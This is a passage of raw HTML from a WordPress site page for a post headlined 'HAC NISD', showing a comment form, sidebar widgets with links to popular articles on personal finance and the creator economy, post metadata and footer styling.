                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='897' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_97  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_97{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_97,.tdi_97 .tdc-inner-columns{display:block}.tdi_97 .tdc-inner-columns{width:100%}.tdi_97{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_97 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_97{padding-top:20px!important;width:100%!important}}</style>
<div class="tdi_96_rand_style td-element-style" ><style>.tdi_96_rand_style{background-color:#ededed!important}</style></div><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99 .vc_column-inner>.wpb_wrapper,.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_100 td_block_template_1">
<style>.tdi_100{margin-bottom:40px!important;padding-top:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:15px!important}}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:24px!important}}</style>
<style>.tdi_100.td-a-rec{text-align:center}.tdi_100.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_100 .td-element-style{z-index:-1}.tdi_100 .td-spot-id-spot_img_hidden{display:none}.tdi_100 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">Advertisment</span><a href="#" class="td_spot_img_all"><img src="https://worldoclock.com/wp-content/uploads/2022/08/rec2.png"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{padding-top:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_102 .tdm-title{color:#000000}body .tdi_102:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_102 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_102:hover .tdm-title{cursor:default}body .tdi_102 .tdm-title-line:after{background:#000000}.tdi_102:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_102 .tdm-title-line:after{background:#000000}.tdi_102 .tdm-title-line{width:104px;height:30px}.tdi_102 .tdm-title-line:after{height:3px;bottom:40%}.tdi_102 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_102 .tdm-title-line{width:94px}.tdi_102 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_102 "><h3 class="tdm-title tdm-title-md">Instagram</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_instagram tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:20px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_103 .td-instagram-element:after{background:rgba(0,0,0,0.5)}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}@media (min-width:1141px){body .tdi_103 .td-instagram-element:after{content:'';width:100%;height:100%;position:absolute;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken;z-index:1;top:0}body .tdi_103 .td-instagram-element:hover:after{opacity:1}}</style><div class="td-block-title-wrap"></div><div id=tdi_103 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_104 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{padding-top:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_105 .tdm-title{color:#000000}body .tdi_105:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_105 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_105:hover .tdm-title{cursor:default}body .tdi_105 .tdm-title-line:after{background:#000000}.tdi_105:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_105 .tdm-title-line:after{background:#000000}.tdi_105 .tdm-title-line{width:140px;height:30px}.tdi_105 .tdm-title-line:after{height:3px;bottom:40%}.tdi_105 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-title-line{width:126px}.tdi_105 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_105 "><h3 class="tdm-title tdm-title-md">Most Popular</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_106 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:24px!important}@media (max-width:767px){.tdi_106{margin-bottom:40px!important}}</style>
<style>.tdi_106 .td-module-thumb{height:200px}.tdi_106 .td-module-thumb{margin-left:-0px}.tdi_106 .td_module_wrap{margin-bottom:24px}.tdi_106 .td_module_wrap:last-child{margin-bottom:0}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_106 .entry-thumb{background-position:center 50%}body .tdi_106 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_106 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_106 .td-post-vid-time{display:inline-block}.tdi_106 .td-module-meta-info{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:0 auto;padding:25px}.tdi_106 .td-module-meta-info,.tdi_106 .td-next-prev-wrap{text-align:center}.tdi_106 .td-image-container{margin-left:auto;margin-right:auto}.tdi_106 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_106 .td-excerpt{margin:18px 0 0 0;display:none}.tdi_106 .td-post-category:not(.td-post-extra-category){display:none}.tdi_106 .td-author-date{display:none}.tdi_106 .td-post-author-name{display:none}.tdi_106 .td-post-date,.tdi_106 .td-post-author-name span{display:none}.tdi_106 .entry-review-stars{display:none}.tdi_106 .td-icon-star,.tdi_106 .td-icon-star-empty,.tdi_106 .td-icon-star-half{font-size:15px}.tdi_106 .td-module-comments{display:none}.tdi_106 .td-read-more{display:none}.tdi_106 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.2)}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a{color:#ffffff;background-color:#000000}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#000000}.tdi_106 .td-module-title a{color:#ffffff}.tdi_106 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_106 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:1141px){html:not([class*='ie']) .tdi_106 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .td-module-thumb{height:170px}.tdi_106 .td_module_wrap{margin-bottom:20px}.tdi_106 .td_module_wrap:last-child{margin-bottom:0}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .td-module-thumb{height:150px}.tdi_106 .td_module_wrap{margin-bottom:15px}.tdi_106 .td_module_wrap:last-child{margin-bottom:0}.tdi_106 .td-module-meta-info{padding:20px}.tdi_106 .entry-title{font-size:14px!important}}@media (max-width:767px){}</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"image_align":"center","meta_info_align":"center","image_margin":"0","image_size":"td_696x0","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMCJ9","modules_height":"eyJhbGwiOiIyMDAiLCJwb3J0cmFpdCI6IjE1MCIsImxhbmRzY2FwZSI6IjE3MCJ9","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_spacing":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mix_type":"","color_overlay":"rgba(0,0,0,0.2)","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","sort":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"3","art_title":"0","td_ajax_preloading":"preload","ajax_pagination":"next_prev","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#000000","category_id":"","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"-897","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "1";
block_tdi_106.block_type = "td_flex_block_2";
block_tdi_106.post_count = "3";
block_tdi_106.found_posts = "105";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "35";
tdBlocksArray.push(block_tdi_106);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_106 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://worldoclock.com/how-sponsored-posts-are-changing-the-digital-creator-economy/"  rel="bookmark" class="td-image-wrap " title="How Sponsored Posts Are Changing the Digital Creator Economy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://worldoclock.com/wp-content/uploads/2025/09/123456789-696x464.png')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://worldoclock.com/how-sponsored-posts-are-changing-the-digital-creator-economy/"  rel="bookmark" title="How Sponsored Posts Are Changing the Digital Creator Economy">How Sponsored Posts Are Changing the Digital Creator Economy</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://worldoclock.com/how-to-set-a-real-estate-budget-you-can-stick-to/"  rel="bookmark" class="td-image-wrap " title="How to Set a Real Estate Budget You Can Stick To" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://worldoclock.com/wp-content/uploads/2025/08/real-estate-696x464.png')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://worldoclock.com/how-to-set-a-real-estate-budget-you-can-stick-to/"  rel="bookmark" title="How to Set a Real Estate Budget You Can Stick To">How to Set a Real Estate Budget You Can Stick To</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://worldoclock.com/why-building-an-emergency-fund-should-come-before-buying-a-home/"  rel="bookmark" class="td-image-wrap " title="Why Building an Emergency Fund Should Come Before Buying a Home" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://worldoclock.com/wp-content/uploads/2025/08/West-Palm-Beach-real-estate-experts-Renny-Realty-696x464.png')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://worldoclock.com/why-building-an-emergency-fund-should-come-before-buying-a-home/"  rel="bookmark" title="Why Building an Emergency Fund Should Come Before Buying a Home">Why Building an Emergency Fund Should Come Before Buying a Home</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="nich4wb"><meta itemprop="url" content="https://worldoclock.com/author/nich4wb/"></span><meta itemprop="datePublished" content="2022-12-30T18:41:20+00:00"><meta itemprop="dateModified" content="2022-12-31T20:43:49+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://worldoclock.com/hac-nisd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldoclock.com/hac-nisd/"></span><meta itemprop="name" content="WORLD o CLOCK"></span><meta itemprop="headline" content="&lt;strong&gt;HAC NISD&lt;/strong&gt;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldoclock.com/wp-content/uploads/2022/12/qh8pihroswuofzex7ksb.webp"><meta itemprop="width" content="256"><meta itemprop="height" content="219"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_107" class="tdc-zone"><div class="tdc_zone tdi_108  wpb_row td-pb-row"  >
<style scoped>.tdi_108{min-height:0}</style><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}#tdi_109.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_109.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}@media (min-width:767px){.tdi_110.tdc-row-content-vert-center,.tdi_110.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_110.tdc-row-content-vert-bottom,.tdi_110.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_110.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_110.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-0px;margin-right:-0px}.tdi_110 .tdc-row-video-background-error,.tdi_110 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-0px;margin-right:-0px}.tdi_110 .tdc-row-video-background-error,.tdi_110 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_110{margin-right:0px!important;margin-left:0px!important;padding-top:70px!important;padding-bottom:60px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-right:14px!important;margin-left:14px!important;padding-top:60px!important;padding-bottom:50px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_110{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_110{padding-top:60px!important;padding-bottom:50px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_109_rand_style td-element-style" ><style>.tdi_109_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_113 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113"  style=" z-index: 999;">
<style>.tdi_113{margin-bottom:15px!important}</style>
<style>.tdi_113 .td_block_inner{text-align:center}.tdi_113 .tdb-menu>li{margin-right:6px}.tdi_113 .tdb-menu>li:last-child{margin-right:0}.tdi_113 .tdb-menu-items-dropdown{margin-left:6px}.tdi_113 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_113 .tdb-menu>li>a,.tdi_113 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_113 .tdb-menu>li .tdb-menu-sep,.tdi_113 .tdb-menu-items-dropdown .tdb-menu-sep{font-size:10px;top:0px;color:#ffffff}.tdi_113 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_113 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_113 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_113 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_113 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_113 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_113 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_113 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_113 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_113 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_113 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_113 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_113 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_113 .tdb-menu>li>a,.tdi_113 .td-subcat-more,.tdi_113 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_113 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_113 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_113 .tdb-menu .tdb-normal-menu ul,.tdi_113 